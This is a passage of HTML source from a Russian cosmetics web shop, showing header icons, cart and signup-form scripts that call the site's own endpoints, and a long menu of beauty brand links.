								<svg xmlns="http://www.w3.org/2000/svg" width="20" height="20" viewBox="0 0 737.509 740.824"><path d="M630.056 107.658C560.727 38.271 468.525.039 370.294 0 167.891 0 3.16 164.668 3.079 367.072c-.027 64.699 16.883 127.855 49.016 183.523L0 740.824l194.666-51.047c53.634 29.244 114.022 44.656 175.481 44.682h.151c202.382 0 367.128-164.689 367.21-367.094.039-98.088-38.121-190.32-107.452-259.707m-259.758 564.8h-.125c-54.766-.021-108.483-14.729-155.343-42.529l-11.146-6.613-115.516 30.293 30.834-112.592-7.258-11.543c-30.552-48.58-46.689-104.729-46.665-162.379C65.146 198.865 202.065 62 370.419 62c81.521.031 158.154 31.81 215.779 89.482s89.342 134.332 89.311 215.859c-.07 168.242-136.987 305.117-305.211 305.117m167.415-228.514c-9.176-4.591-54.286-26.782-62.697-29.843-8.41-3.061-14.526-4.591-20.644 4.592-6.116 9.182-23.7 29.843-29.054 35.964-5.351 6.122-10.703 6.888-19.879 2.296-9.175-4.591-38.739-14.276-73.786-45.526-27.275-24.32-45.691-54.36-51.043-63.542-5.352-9.183-.569-14.148 4.024-18.72 4.127-4.11 9.175-10.713 13.763-16.07 4.587-5.356 6.116-9.182 9.174-15.303 3.059-6.122 1.53-11.479-.764-16.07-2.294-4.591-20.643-49.739-28.29-68.104-7.447-17.886-15.012-15.466-20.644-15.746-5.346-.266-11.469-.323-17.585-.323-6.117 0-16.057 2.296-24.468 11.478-8.41 9.183-32.112 31.374-32.112 76.521s32.877 88.763 37.465 94.885c4.587 6.122 64.699 98.771 156.741 138.502 21.891 9.45 38.982 15.093 52.307 19.323 21.981 6.979 41.983 5.994 57.793 3.633 17.628-2.633 54.285-22.19 61.932-43.616 7.646-21.426 7.646-39.791 5.352-43.617-2.293-3.826-8.41-6.122-17.585-10.714" fill="#fff"/></svg>
							</a>
							<!--'start_frame_cache_main-basket'-->							<script>
	var bx_basket1 = new BitrixSmallCart;
</script>
<div class="page-header__cart-container" id="bx_basket1">
	<div class="page-header__cart page-header__cart--empty hidden-xs hidden-sm">
	<a href="/personal/cart/">
		<svg class="svg-icon-cart" width="18" height="20" viewBox="0 0 18 20" fill="none" xmlns="http://www.w3.org/2000/svg"><path d="M4 8C4 8.55228 4.44772 9 5 9C5.55228 9 6 8.55228 6 8H4ZM12 8C12 8.55228 12.4477 9 13 9C13.5523 9 14 8.55228 14 8H12ZM16 18H2V20H16V18ZM2 6H5V4H2V6ZM6 8V5H4V8H6ZM9 0C7.82502 0 6.8773 0.29662 6.1328 0.79295C5.39456 1.28511 4.91489 1.93416 4.60557 2.55279C4.29822 3.1675 4.14952 3.77011 4.07611 4.2106C4.039 4.43322 4.02007 4.62092 4.01035 4.75688C4.00549 4.82503 4.0029 4.88067 4.00153 4.92176C4.00085 4.94232 4.00046 4.95929 4.00025 4.9724C4.00015 4.97896 4.00008 4.98456 4.00005 4.98916C4.00003 4.99147 4.00002 4.99353 4.00001 4.99533C4.00001 4.99624 4 4.99708 4 4.99786C4 4.99825 4 4.99878 4 4.99898C4 4.9995 4 5 5 5C6 5 6 5.00047 6 5.00093C6 5.00107 6 5.00151 6 5.00178C6 5.00231 6 5.00279 5.99999 5.00321C5.99999 5.00405 5.99999 5.00465 5.99998 5.00504C5.99998 5.0058 5.99998 5.00566 5.99999 5.00465C6.00002 5.00263 6.00013 4.99713 6.00042 4.98839C6.001 4.97089 6.00233 4.9406 6.00527 4.89937C6.01118 4.81658 6.0235 4.69178 6.04889 4.5394C6.10048 4.22989 6.20178 3.8325 6.39443 3.44721C6.58511 3.06584 6.85544 2.71489 7.2422 2.45705C7.6227 2.20338 8.17498 2 9 2V0ZM5 6H13V4H5V6ZM13 6H16V4H13V6ZM9 2C9.82502 2 10.3773 2.20338 10.7578 2.45705C11.1446 2.71489 11.4149 3.06584 11.6056 3.44721C11.7982 3.8325 11.8995 4.22989 11.9511 4.5394C11.9765 4.69178 11.9888 4.81658 11.9947 4.89937C11.9977 4.9406 11.999 4.97089 11.9996 4.98839C11.9999 4.99713 12 5.00263 12 5.00465C12 5.00566 12 5.0058 12 5.00504C12 5.00465 12 5.00405 12 5.00321C12 5.00279 12 5.00231 12 5.00178C12 5.00151 12 5.00107 12 5.00093C12 5.00047 12 5 13 5C14 5 14 4.9995 14 4.99898C14 4.99878 14 4.99825 14 4.99786C14 4.99708 14 4.99624 14 4.99533C14 4.99353 14 4.99147 14 4.98916C13.9999 4.98456 13.9999 4.97896 13.9997 4.9724C13.9995 4.95929 13.9992 4.94232 13.9985 4.92176C13.9971 4.88067 13.9945 4.82503 13.9896 4.75688C13.9799 4.62092 13.961 4.43322 13.9239 4.2106C13.8505 3.77011 13.7018 3.1675 13.3944 2.55279C13.0851 1.93416 12.6054 1.28511 11.8672 0.79295C11.1227 0.29662 10.175 0 9 0V2ZM14 8V5H12V8H14ZM2 18V6H0V18H2ZM16 6V18H18V6H16ZM2 18H0C0 19.1046 0.89543 20 2 20V18ZM16 20C17.1046 20 18 19.1046 18 18H16V20ZM16 6H18C18 4.89543 17.1046 4 16 4V6ZM2 4C0.89543 4 0 4.89543 0 6H2V6V4Z" fill="#25262A"/></svg>
	</a>
</div>
				</div>
<script>
	bx_basket1.siteId       = 's1';
	bx_basket1.cartId       = 'bx_basket1';
	bx_basket1.ajaxPath     = '/bitrix/components/bitrix/sale.basket.basket.line/ajax.php';
	bx_basket1.templateName = '2016_main_basket';
	bx_basket1.arParams     =  {'COMPONENT_TEMPLATE':'.default','PATH_TO_BASKET':'/personal/cart/','SHOW_NUM_PRODUCTS':'Y','SHOW_TOTAL_PRICE':'Y','SHOW_EMPTY_VALUES':'Y','SHOW_PERSONAL_LINK':'N','PATH_TO_PERSONAL':'/personal/','SHOW_AUTHOR':'N','PATH_TO_REGISTER':'/login/','PATH_TO_PROFILE':'/personal/','SHOW_PRODUCTS':'Y','POSITION_FIXED':'N','SHOW_DELAY':'N','SHOW_NOTAVAIL':'N','SHOW_SUBSCRIBE':'N','SHOW_IMAGE':'Y','SHOW_PRICE':'Y','SHOW_SUMMARY':'Y','PATH_TO_ORDER':'/order/','CACHE_TYPE':'A','HIDE_ON_BASKET_PAGES':'Y','SHOW_REGISTRATION':'N','PATH_TO_AUTHORIZE':'/login/','POSITION_VERTICAL':'top','POSITION_HORIZONTAL':'right','MAX_IMAGE_SIZE':'70','AJAX':'N','~COMPONENT_TEMPLATE':'.default','~PATH_TO_BASKET':'/personal/cart/','~SHOW_NUM_PRODUCTS':'Y','~SHOW_TOTAL_PRICE':'Y','~SHOW_EMPTY_VALUES':'Y','~SHOW_PERSONAL_LINK':'N','~PATH_TO_PERSONAL':'/personal/','~SHOW_AUTHOR':'N','~PATH_TO_REGISTER':'/login/','~PATH_TO_PROFILE':'/personal/','~SHOW_PRODUCTS':'Y','~POSITION_FIXED':'N','~SHOW_DELAY':'N','~SHOW_NOTAVAIL':'N','~SHOW_SUBSCRIBE':'N','~SHOW_IMAGE':'Y','~SHOW_PRICE':'Y','~SHOW_SUMMARY':'Y','~PATH_TO_ORDER':'/order/','~CACHE_TYPE':'A','~HIDE_ON_BASKET_PAGES':'Y','~SHOW_REGISTRATION':'N','~PATH_TO_AUTHORIZE':'/login/','~POSITION_VERTICAL':'top','~POSITION_HORIZONTAL':'right','~MAX_IMAGE_SIZE':'70','~AJAX':'N','cartId':'bx_basket1'};
	bx_basket1.closeMessage = 'Скрыть';
	bx_basket1.openMessage  = 'Раскрыть';
	bx_basket1.activate();
</script>							<!--'end_frame_cache_main-basket'-->							<a href="/personal/wishlist/" class="page-header__wishlist">
								<svg class="svg-icon-wishlist" width="20" height="18" id="" viewBox="0 0 20 18" fill="none" xmlns="http://www.w3.org/2000/svg"><path d="M14.2353 1C12.1297 1.00003 10.6941 2.95941 10.1949 3.76104C10.1087 3.89934 9.89128 3.89933 9.80515 3.76103C9.30591 2.9594 7.87028 0.999996 5.76471 1C3.11765 1.00001 1 2.54839 1 5.64516C1 10.9605 8.88871 16.2759 9.89487 16.9322C9.95943 16.9743 10.0406 16.9743 10.1051 16.9322C11.1113 16.2759 19 10.9605 19 5.64516C19 2.54839 16.8824 0.999968 14.2353 1Z" stroke="#25262A" stroke-width="2"/></svg>
							</a>
						</div>
						<!--'start_frame_cache_comp_header_auth_login'--><div class="personal-area">
	<sign-app class="vue-app"></sign-app>
</div><script type="text/javascript">
	$(function(){
		//Обработчик формы регистрации
		$('#signup-modal').on('submit','form',function(){
		    // добавляем подписчика ExpertSender
            if($('#profile-edit-subscribe:checked').length > 0){
                var email = $('#signup-modal-form-EMAIL').val();
                var data = {
                    AJAX_REQUEST: 'Y',
                    ACTION: 'ADD_SUBSCRIBER',
                    EMAIL: email
                };
                $.post('/local/ajax/expertsender_ajax.php',data);
            }
			var form_action = $(this).attr('action');
			var form_backurl = $(this).find('input[name="backurl"]').val();
			$.ajax({
				type: "POST",
				url: '/local/ajax/2016_auth.php',
				data: $(this).serialize(),
				timeout: 3000,
				error: function(request,error) {
					if (error == "timeout") {
						alert('timeout');
					}
					else {
						alert('Error! Please try again!');
					}
				},
				success: function(data) {
					$('#signup-modal .modal-body-ajax').html(data);
					$('#signup-modal form').attr('action',form_action);
					$('#signup-modal input[name=backurl]').val(form_backurl);
					$('#signup-modal a[href*="login"]').attr('href','#').attr("onclick", "launch_modal('auth')").attr('data-toggle','modal');
				}
			});
			return false;
		});
		$('#reloadCaptcha').click(function(){
			$('#reloadCaptcha').addClass('modal__refresh-captcha--loading');
			$.getJSON('/local/ajax/2016_reload_captcha.php', function(data) {
				$('#captchaImg').attr('src','/bitrix/tools/captcha.php?captcha_sid='+data);
				$('#captchaSid').val(data);
				$('#reloadCaptcha').removeClass('modal__refresh-captcha--loading');
			});
			return false;
		});
		$('.EMAIL').change(function(){
			$('#hideLOGIN').val($('.EMAIL').val());
		});
	});

	BX.ready(function(){
		$('#profile-dropdown').on('click',function(){
			$(this).toggleClass('personal-area__profile--active');
			$('.personal-area__profile-dropdown').toggleClass('personal-area__profile-dropdown--active');
		});
	});
</script>
<!--'end_frame_cache_comp_header_auth_login'-->
					</div>
					<div class="page-header__bottom col-xs-6 col-md-12">
                        <div class="page-header__menu-wrapper">
							<burger-search class="vue-app"></burger-search>
							<ul class="page-header__menu col-xs-12 page-header__menu-small">
                    <li class="page-header__menu-item  ">
                    <a href="/collection/byuti-konserzh/">Бьюти-консьерж</a>
                </li>
                                    <li class="page-header__menu-item page-header__menu-item--active page-header__menu-item--parent narrow-podmenu">
                                    <a href="javascript:void(0)" data-link="/collection/brendy/" id="scroll-brand" class="page-header__menu-item--brands-link js-goto-link">Бренды</a>
                                <div class="page-header__menu-podmenu-wrapper">
                    <div class="page-header__menu-podmenu-subwrapper">
                        <div class="h3 page-header__menu-podmenu-title">
                            <a href="/collection/brendy/">
                                <svg class="svg-input-arrow">
                                    <use xlink:href="#input-arrow"></use>
                                </svg>
                                Бренды                            </a>
                        </div>

                                                                            <div class="page-header__menu-brand page-header__menu-brand-container">
                                <div class="page-header__brand-title hidden-xs hidden-sm">
                                    Популярные бренды
                                </div>
                                <div class="page-header__scrollbar-brand page-header__scrollbar scroll-pane horizontal-only">
                                    <ul class="page-header__brand-list">
                                                                                                                                                                                <li class="visible-xs">
                                                                                                            <a href="/collection/brendy/3lab/">3LAB</a>
                                                    
                                                </li>
                                                                                                                                                                                                                            <li class="visible-xs">
                                                                                                            <a href="/collection/brendy/tangle-teezer/">Tangle Teezer</a>
                                                    
                                                </li>
                                                                                            <li class="visible-xs">
                                                                                                            <a href="/collection/brendy/theodent/">Theodent</a>
                                                    
                                                </li>
                                                                                            <li class="visible-xs">
                                                                                                            <a href="/collection/brendy/thalgo/">Thalgo</a>
                                                    
                                                </li>
                                                                                            <li class="visible-xs">
                                                                                                            <a href="/collection/brendy/the-konjac-sponge/">The Konjac Sponge</a>
                                                    
                                                </li>
                                                                                            <li class="visible-xs">
                                                                                                            <a href="/collection/brendy/thalasso-bretagne/">Thalasso Bretagne</a>
                                                    
                                                </li>
                                                                                            <li class="visible-xs">
                                                                                                            <a href="/collection/brendy/tangent/">TANGENTGC</a>
                                                    
                                                </li>
                                                                                            <li class="visible-xs">
                                                                                                            <a href="/collection/brendy/tincture/">TINCTURE</a>
                                                    
                                                </li>
                                                                                            <li class="visible-xs">
                                                                                                            <a href="/collection/brendy/the-unknown/">The UNKNOWN</a>
                                                    
                                                </li>
                                                                                            <li class="visible-xs">
                                                                                                            <a href="/collection/brendy/tovegan/">Tovegan</a>
                                                    
                                                </li>
                                                                                            <li class="visible-xs">
                                                                                                            <a href="/collection/brendy/tom-ford/">Tom Ford</a>
                                                    
                                                </li>
                                                                                            <li class="visible-xs">
                                                                                                            <a href="/collection/brendy/tizo/">TiZO</a>
                                                    
                                                </li>
                                                                                            <li class="visible-xs">
                                                                                                            <a href="/collection/brendy/tower-28/">Tower 28</a>
                                                    
                                                </li>
                                                                                                                                                                                                                            <li class="visible-xs">
                                                                                                            <a href="/collection/brendy/la-ric/">La Ric</a>
                                                    
                                                </li>
                                                                                            <li class="">
                                                                                                            <a href="/collection/brendy/ligne-st-barth/">Ligne St Barth</a>
                                                    
                                                </li>
                                                                                            <li class="visible-xs">
                                                                                                            <a href="/collection/brendy/lashem/">Lashem</a>
                                                    
                                                </li>
                                                                                            <li class="visible-xs">
                                                                                                            <a href="/collection/brendy/l-oreal-professionnel/">L'Oreal Professionnel</a>
                                                    
                                                </li>
                                                                                            <li class="visible-xs">
                                                                                                            <a href="/collection/brendy/lebon/">Lebon</a>
                                                    
                                                </li>
                                                                                            <li class="visible-xs">
                                                                                                            <a href="/collection/brendy/lebel-/">LebeL </a>
                                                    
                                                </li>
                                                                                            <li class="visible-xs">
                                                                                                            <a href="/collection/brendy/la-sultane-de-saba/">La Sultanе De Saba</a>
                                                    
                                                </li>
                                                                                            <li class="visible-xs">
                                                                                                            <a href="/collection/brendy/lion-pao-active/">LION</a>
                                                    
                                                </li>
                                                                                            <li class="visible-xs">
                                                                                                            <a href="/collection/brendy/labrosan/">Labrosan</a>
                                                    
                                                </li>
                                                                                            <li class="visible-xs">
                                                                                                            <a href="/collection/brendy/londontown/">LONDONTOWN</a>
                                                    
                                                </li>
                                                                                            <li class="visible-xs">
                                                                                                            <a href="/collection/brendy/laura-mercier/">Laura Mercier</a>
                                                    
                                                </li>
                                                                                            <li class="visible-xs">
                                                                                                            <a href="/collection/brendy/laneige/">Laneige</a>
                                                    
                                                </li>
                                                                                                                                                                                                                            <li class="visible-xs">
                                                                                                            <a href="/collection/brendy/christina-fitzgerald/">Christina Fitzgerald</a>
                                                    
                                                </li>
                                                                                            <li class="visible-xs">
                                                                                                            <a href="/collection/brendy/clarks-botanicals/">Clark’s Botanicals</a>
                                                    
                                                </li>
                                                                                            <li class="visible-xs">
                                                                                                            <a href="/collection/brendy/cosmetics-27/">COSMETICS 27</a>
                                                    
                                                </li>
                                                                                            <li class="visible-xs">
                                                                                                            <a href="/collection/brendy/coola/">COOLA</a>
                                                    
                                                </li>
                                                                                            <li class="">
                                                                                                            <a href="/collection/brendy/crescina/">Crescina</a>
                                                    
                                                </li>
                                                                                            <li class="visible-xs">
                                                                                                            <a href="/collection/brendy/cosmedix/">COSMEDIX</a>
                                                    
                                                </li>
                                                                                            <li class="">
                                                                                                            <a href="/collection/brendy/comfort-zone/">Comfort Zone</a>
                                                    
                                                </li>
                                                                                            <li class="visible-xs">
                                                                                                            <a href="/collection/brendy/cellutox/">Cellutox</a>
                                                    
                                                </li>
                                                                                            <li class="visible-xs">
                                                                                                            <a href="/collection/brendy/cipirica/">Cipirica</a>
                                                    
                                                </li>
                                                                                            <li class="visible-xs">
                                                                                                            <a href="/collection/brendy/carmex/">Carmex</a>
                                                    
                                                </li>
                                                                                            <li class="">
                                                                                                            <a href="/collection/brendy/charlotte-tilbury/">Charlotte Tilbury</a>
                                                    
                                                </li>
                                                                                            <li class="">
                                                                                                            <a href="/collection/brendy/chanel/">Chanel</a>
                                                    
                                                </li>
                                                                                            <li class="visible-xs">
                                                                                                            <a href="/collection/brendy/color-wow/">Color Wow</a>
                                                    
                                                </li>
                                                                                            <li class="visible-xs">
                                                                                                            <a href="/collection/brendy/clynn-by-nature/">Clynn By Nature</a>
                                                    
                                                </li>
                                                                                            <li class="">
                                                                                                            <a href="/collection/brendy/celimax/">Celimax</a>
                                                    
                                                </li>
                                                                                            <li class="visible-xs">
                                                                                                            <a href="/collection/brendy/current-state/">Current State</a>
                                                    
                                                </li>
                                                                                                                                                                                                                            <li class="">
                                                                                                            <a href="/collection/brendy/oribe/">Oribe</a>
                                                    
                                                </li>
                                                                                            <li class="visible-xs">
                                                                                                            <a href="/collection/brendy/olaplex/">Olaplex</a>
                                                    
                                                </li>
                                                                                            <li class="visible-xs">
                                                                                                            <a href="/collection/brendy/oskia/">OSKIA</a>
                                                    
                                                </li>
                                                                                            <li class="visible-xs">
                                                                                                            <a href="/collection/brendy/olimse/">OLIMSE</a>
                                                    
                                                </li>
                                                                                                                                                                                                                            <li class="visible-xs">
                                                                                                            <a href="/collection/brendy/babe/">BABE</a>
                                                    
                                                </li>
                                                                                            <li class="visible-xs">
                                                                                                            <a href="/collection/brendy/beautyblender/">Beautyblender</a>
                                                    
                                                </li>
                                                                                            <li class="">
                                                                                                            <a href="/collection/brendy/babor/">BABOR</a>
                                                    
                                                </li>
                                                                                            <li class="visible-xs">
                                                                                                            <a href="/collection/brendy/balmain-hair-couture/">Balmain Hair Couture</a>
                                                    
                                                </li>
                                                                                            <li class="visible-xs">
                                                                                                            <a href="/collection/brendy/beaute-mediterranea/">Beaute Mediterranea</a>
                                                    
                                                </li>
                                                                                            <li class="visible-xs">
                                                                                                            <a href="/collection/brendy/biorepair/">Biorepair</a>
                                                    
                                                </li>
                                                                                            <li class="visible-xs">
                                                                                                            <a href="/collection/brendy/blanx/">BlanX</a>
                                                    
                                                </li>
                                                                                            <li class="visible-xs">
                                                                                                            <a href="/collection/brendy/byredo/">Byredo</a>
                                                    
                                                </li>
                                                                                            <li class="visible-xs">
                                                                                                            <a href="/collection/brendy/bel-rebel/">Bel Rebel</a>
                                                    
                                                </li>
                                                                                            <li class="visible-xs">
                                                                                                            <a href="/collection/brendy/bioderma/">Bioderma</a>
                                                    
                                                </li>
                                                                                            <li class="visible-xs">
                                                                                                            <a href="/collection/brendy/by-mario/">By Mario</a>
                                                    
                                                </li>
                                                                                            <li class="visible-xs">
                                                                                                            <a href="/collection/brendy/bali-body/">Bali Body</a>
                                                    
                                                </li>
                                                                                            <li class="visible-xs">
                                                                                                            <a href="/collection/brendy/biodance/">Biodance</a>
                                                    
                                                </li>
                                                                                                                                                                                                                            <li class="visible-xs">
                                                                                                            <a href="/collection/brendy/marvis/">Marvis</a>
                                                    
                                                </li>
                                                                                            <li class="visible-xs">
                                                                                                            <a href="/collection/brendy/malin-goetz/">Malin+Goetz</a>
                                                    
                                                </li>
                                                                                            <li class="visible-xs">
                                                                                                            <a href="/collection/brendy/miriamquevedo/">Miriamquevedo</a>
                                                    
                                                </li>
                                                                                            <li class="visible-xs">
                                                                                                            <a href="/collection/brendy/majestic/">Majestic</a>
                                                    
                                                </li>
                                                                                            <li class="visible-xs">
                                                                                                            <a href="/collection/brendy/mor/">MOR</a>
                                                    
                                                </li>
                                                                                            <li class="visible-xs">
                                                                                                            <a href="/collection/brendy/marna/">Marna</a>
                                                    
                                                </li>
                                                                                            <li class="visible-xs">
                                                                                                            <a href="/collection/brendy/minus-417/">Minus 417</a>
                                                    
                                                </li>
                                                                                            <li class="visible-xs">
                                                                                                            <a href="/collection/brendy/ma-nyo/">Ma:nyo</a>
                                                    
                                                </li>
                                                                                            <li class="visible-xs">
                                                                                                            <a href="/collection/brendy/maria-nila/">Maria Nila</a>
                                                    
                                                </li>
                                                                                            <li class="visible-xs">
                                                                                                            <a href="/collection/brendy/medik8/">Medik8</a>
                                                    
                                                </li>
                                                                                            <li class="">
                                                                                                            <a href="/collection/brendy/medicube/">Medicube</a>
                                                    
                                                </li>
                                                                                            <li class="visible-xs">
                                                                                                            <a href="/collection/brendy/make-up-for-ever/">MAKE UP FOR EVER</a>
                                                    
                                                </li>
                                                                                                                                                                                                                            <li class="visible-xs">
                                                                                                            <a href="/collection/brendy/aldo-coppola/">Aldo Coppola</a>
                                                    
                                                </li>
                                                                                            <li class="visible-xs">
                                                                                                            <a href="/collection/brendy/alterna/">Alterna</a>
                                                    
                                                </li>
                                                                                            <li class="visible-xs">
                                                                                                            <a href="/collection/brendy/acca-kappa/">Acca Kappa</a>
                                                    
                                                </li>
                                                                                            <li class="visible-xs">
                                                                                                            <a href="/collection/brendy/aadre/">AADRE</a>
                                                    
                                                </li>
                                                                                            <li class="">
                                                                                                            <a href="/collection/brendy/allies-of-skin/">Allies of Skin</a>
                                                    
                                                </li>
                                                                                            <li class="visible-xs">
                                                                                                            <a href="/collection/brendy/aesop/">Aesop</a>
                                                    
                                                </li>
                                                                                            <li class="visible-xs">
                                                                                                            <a href="/collection/brendy/accoje/">Accoje</a>
                                                    
                                                </li>
                                                                                            <li class="visible-xs">
                                                                                                            <a href="/collection/brendy/alo/">Alo</a>
                                                    
                                                </li>
                                                                                            <li class="visible-xs">
                                                                                                            <a href="/collection/brendy/anua/">Anua</a>
                                                    
                                                </li>
                                                                                                                                                                                                                            <li class="visible-xs">
                                                                                                            <a href="/collection/brendy/invisibobble/">Invisibobble</a>
                                                    
                                                </li>
                                                                                            <li class="visible-xs">
                                                                                                            <a href="/collection/brendy/iles-formula/">Iles Formula</a>
                                                    
                                                </li>
                                                                                            <li class="visible-xs">
                                                                                                            <a href="/collection/brendy/intime-organique/">Intime Organique</a>
                                                    
                                                </li>
                                                                                            <li class="visible-xs">
                                                                                                            <a href="/collection/brendy/innovatis/">INNOVATIS</a>
                                                    
                                                </li>
                                                                                            <li class="visible-xs">
                                                                                                            <a href="/collection/brendy/institut-esthederm/">Institut Esthederm</a>
                                                    
                                                </li>
                                                                                                                                                                                                                            <li class="visible-xs">
                                                                                                            <a href="/collection/brendy/hempz/">Hempz</a>
                                                    
                                                </li>
                                                                                            <li class="visible-xs">
                                                                                                            <a href="/collection/brendy/hadat-cosmetics/">Hadat Cosmetics</a>
                                                    
                                                </li>
                                                                                            <li class="visible-xs">
                                                                                                            <a href="/collection/brendy/herbal/">Herbal</a>
                                                    
                                                </li>
                                                                                            <li class="visible-xs">
                                                                                                            <a href="/collection/brendy/holifrog/">HoliFrog</a>
                                                    
                                                </li>
                                                                                            <li class="">
                                                                                                            <a href="/collection/brendy/hourglass/">Hourglass</a>
                                                    
                                                </li>
                                                                                            <li class="visible-xs">
                                                                                                            <a href="/collection/brendy/huda-beauty/">Huda Beauty</a>
                                                    
                                                </li>
                                                                                                                                                                                                                            <li class="visible-xs">
                                                                                                            <a href="/collection/brendy/shatush/">SHATUSH</a>
                                                    
                                                </li>
                                                                                            <li class="visible-xs">
                                                                                                            <a href="/collection/brendy/sachajuan/">SACHAJUAN</a>
                                                    
                                                </li>
                                                                                            <li class="visible-xs">
                                                                                                            <a href="/collection/brendy/smith-cult/">SMITH & CULT</a>
                                                    
                                                </li>
                                                                                            <li class="visible-xs">
                                                                                                            <a href="/collection/brendy/supracor/">Supracor</a>
                                                    
                                                </li>
                                                                                            <li class="visible-xs">
                                                                                                            <a href="/collection/brendy/schere-nagel/">Schere Nagel</a>
                                                    
                                                </li>
                                                                                            <li class="visible-xs">
                                                                                                            <a href="/collection/brendy/skyn-iceland/">Skyn ICELAND</a>
                                                    
                                                </li>
                                                                                            <li class="visible-xs">
                                                                                                            <a href="/collection/brendy/sodashi/">Sodashi</a>
                                                    
                                                </li>
                                                                                            <li class="visible-xs">
                                                                                                            <a href="/collection/brendy/saponello/">SapoNello</a>
                                                    
                                                </li>
                                                                                            <li class="visible-xs">
                                                                                                            <a href="/collection/brendy/sosu/">SOSU</a>
                                                    
                                                </li>
                                                                                            <li class="visible-xs">
                                                                                                            <a href="/collection/brendy/spadream/">Spadream</a>
                                                    
                                                </li>
                                                                                            <li class="visible-xs">
                                                                                                            <a href="/collection/brendy/sanita/">Sanita</a>
                                                    
                                                </li>
                                                                                            <li class="visible-xs">
                                                                                                            <a href="/collection/brendy/scento/">Scento</a>
                                                    
                                                </li>
                                                                                            <li class="visible-xs">
                                                                                                            <a href="/collection/brendy/shikoku-tokushi/">Shikoku Tokushi</a>
                                                    
                                                </li>
                                                                                            <li class="visible-xs">
                                                                                                            <a href="/collection/brendy/sunkiller/">Sunkiller</a>
                                                    
                                                </li>
                                                                                            <li class="">
                                                                                                            <a href="/collection/brendy/sol-de-janeiro/">Sol de Janeiro</a>
                                                    
                                                </li>
                                                                                            <li class="visible-xs">
                                                                                                            <a href="/collection/brendy/sheglam/">Sheglam</a>
                                                    
                                                </li>
                                                                                            <li class="visible-xs">
                                                                                                            <a href="/collection/brendy/saie/">Saie</a>
                                                    
                                                </li>
                                                                                            <li class="visible-xs">
                                                                                                            <a href="/collection/brendy/suumer-fridays/">Summer Fridays</a>
                                                    
                                                </li>
                                                                                                                                                                                                                            <li class="visible-xs">
                                                                                                            <a href="/collection/brendy/footlogix/">Footlogix</a>
                                                    
                                                </li>
                                                                                            <li class="visible-xs">
                                                                                                            <a href="/collection/brendy/framar/">Framar</a>
                                                    
                                                </li>
                                                                                            <li class="visible-xs">
                                                                                                            <a href="/collection/brendy/no1hairpin/">Fiona Franchimon</a>
                                                    
                                                </li>
                                                                                            <li class="visible-xs">
                                                                                                            <a href="/collection/brendy/felce-azzurra/">Felce Azzurra</a>
                                                    
                                                </li>
                                                                                            <li class="visible-xs">
                                                                                                            <a href="/collection/brendy/fillerina/">Fillerina</a>
                                                    
                                                </li>
                                                                                            <li class="visible-xs">
                                                                                                            <a href="/collection/brendy/featheraqua/">Featheraqua</a>
                                                    
                                                </li>
                                                                                            <li class="visible-xs">
                                                                                                            <a href="/collection/brendy/funs/">FUNS</a>
                                                    
                                                </li>
                                                                                            <li class="visible-xs">
                                                                                                            <a href="/collection/brendy/forlled/">Forlle'd</a>
                                                    
                                                </li>
                                                                                            <li class="visible-xs">
                                                                                                            <a href="/collection/brendy/fragrart/">FRAGRART</a>
                                                    
                                                </li>
                                                                                            <li class="visible-xs">
                                                                                                            <a href="/collection/brendy/floid/">Floid</a>
                                                    
                                                </li>
                                                                                            <li class="visible-xs">
                                                                                                            <a href="/collection/brendy/fragile-cosmetics/">Fragile Cosmetics</a>
                                                    
                                                </li>
                                                                                            <li class="visible-xs">
                                                                                                            <a href="/collection/brendy/faebey/">Faebey</a>
                                                    
                                                </li>
                                                                                            <li class="visible-xs">
                                                                                                            <a href="/collection/brendy/fenty-beauty/">Fenty Beauty</a>
                                                    
                                                </li>
                                                                                                                                                                                                                            <li class="visible-xs">
                                                                                                            <a href="/collection/brendy/declare/">Declare</a>
                                                    
                                                </li>
                                                                                            <li class="visible-xs">
                                                                                                            <a href="/collection/brendy/dr-sebagh/">Dr Sebagh</a>
                                                    
                                                </li>
                                                                                            <li class="visible-xs">
                                                                                                            <a href="/collection/brendy/david-mallett/">David Mallett</a>
                                                    
                                                </li>
                                                                                            <li class="">
                                                                                                            <a href="/collection/brendy/davines/">Davines</a>
                                                    
                                                </li>
                                                                                            <li class="visible-xs">
                                                                                                            <a href="/collection/brendy/daily-concepts/">Daily Concepts</a>
                                                    
                                                </li>
                                                                                            <li class="visible-xs">
                                                                                                            <a href="/collection/brendy/dr-barbara-sturm/">Dr. Barbara STURM</a>
                                                    
                                                </li>
                                                                                            <li class="visible-xs">
                                                                                                            <a href="/collection/brendy/dr-select/">Dr. Select</a>
                                                    
                                                </li>
                                                                                            <li class="visible-xs">
                                                                                                            <a href="/collection/brendy/dr-ceuracle/">Dr. Ceuracle</a>
                                                    
                                                </li>
                                                                                            <li class="">
                                                                                                            <a href="/collection/brendy/dior/">Dior</a>
                                                    
                                                </li>
                                                                                            <li class="">
                                                                                                            <a href="/collection/brendy/dr-vranjes/">Dr. Vranjes Firenze</a>
                                                    
                                                </li>
                                                                                            <li class="visible-xs">
                                                                                                            <a href="/collection/brendy/dr-althea/">Dr. Althea</a>
                                                    
                                                </li>
                                                                                                                                                                                                                            <li class="visible-xs">
                                                                                                            <a href="/collection/brendy/grown-alchemist/">Grown Alchemist</a>
                                                    
                                                </li>
                                                                                            <li class="visible-xs">
                                                                                                            <a href="/collection/brendy/gkhair/">GKhair</a>
                                                    
                                                </li>
                                                                                            <li class="visible-xs">
                                                                                                            <a href="/collection/brendy/guam/">Guam</a>
                                                    
                                                </li>
                                                                                            <li class="">
                                                                                                            <a href="/collection/brendy/gisou/">Gisou</a>
                                                    
                                                </li>
                                                                                            <li class="">
                                                                                                            <a href="/collection/brendy/gucci/">Gucci</a>
                                                    
                                                </li>
                                                                                            <li class="visible-xs">
                                                                                                            <a href="/collection/brendy/glow-recipe/">Glow Recipe</a>
                                                    
                                                </li>
                                                                                                                                                                                                                            <li class="">
                                                                                                            <a href="/collection/brendy/elemis/">Elemis</a>
                                                    
                                                </li>
                                                                                            <li class="visible-xs">
                                                                                                            <a href="/collection/brendy/evo/">Evo</a>
                                                    
                                                </li>
                                                                                            <li class="visible-xs">
                                                                                                            <a href="/collection/brendy/estessimo/">ESTESSiMO</a>
                                                    
                                                </li>
                                                                                            <li class="visible-xs">
                                                                                                            <a href="/collection/brendy/esthetic-house/">Esthetic House</a>
                                                    
                                                </li>
                                                                                            <li class="visible-xs">
                                                                                                            <a href="/collection/brendy/evas/">Evas</a>
                                                    
                                                </li>
                                                                                            <li class="">
                                                                                                            <a href="/collection/brendy/erborian/">Erborian</a>
                                                    
                                                </li>
                                                                                            <li class="visible-xs">
                                                                                                            <a href="/collection/brendy/ecotools/">EcoTools</a>
